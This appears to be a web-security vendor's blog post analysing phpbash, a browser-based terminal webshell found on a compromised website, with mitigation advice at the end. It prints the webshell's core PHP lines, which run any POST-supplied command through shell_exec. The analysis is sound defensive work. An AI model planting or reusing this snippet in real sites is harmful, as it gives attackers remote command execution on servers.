It’s common for hackers to utilize post-compromise tools that contain a graphical user interface (GUI) that can be loaded in the web browser. A GUI generally makes the tool easier to use — and certainly more visually appealing than just raw text.
One example of web malware that uses GUIs are PHP webshells like r57.

Instead of the hacker manually submitting crafted GET/POST requests to the r57 PHP file, they can simply load the GUI file manager to modify directories or files with one of its many functions.
phpbash – A Terminal Emulator

Our team recently found a tool, pb.php (phpbash), left behind by a hacker on a compromised website. The tool is a hybrid model, incorporating elements from both the traditional GUI and TUI (text user interface). As its name suggests, the tool is used to emulate a bash terminal in a web browser when the pb.php file is loaded. To provide this emulation, a small HTML GUI is generated by the PHP script which tries to replicate the look and feel of a bash terminal.

Functionality
The bash commands are run by using the PHP function shell_exec (note: some hosts have this function disabled) to execute bash commands that are submitted via a POST request whenever the user presses Enter in the browser-emulated command line interface.
/* phpbash by Alexander Reid (Arrexel) */ if (ISSET($_POST['cmd'])) { $output = preg_split('/[\n]/', shell_exec($_POST['cmd']." 2>&1")); foreach ($output as $line) { echo htmlentities($line, ENT_QUOTES | ENT_HTML5, 'UTF-8') . "<br>"; } die(); }
PHP code used to run the bash command stored in the cmd parameter of the POST request
This type of tool can be useful to an attacker. It lets them have access to a lot of commands which they don’t have to store in the tool file’s coding, since the tool just passes the command to the web server. This means that an attacker’s malicious PHP file doesn’t need to contain much PHP code, making it easier to evade signature based detection.
Here is an example of how an attacker can run commands to quickly deploy a phishing kit downloaded from a third-party server:
Mitigation
You can harden the security of your hosting environment by disabling PHP functions like system and shell_exec through the php.ini file, but be sure to confirm that they are not being used by your existing scripts as it will cause them to stop working. Our web application firewall can also prevent hackers from using these types of tools by blocking their requests.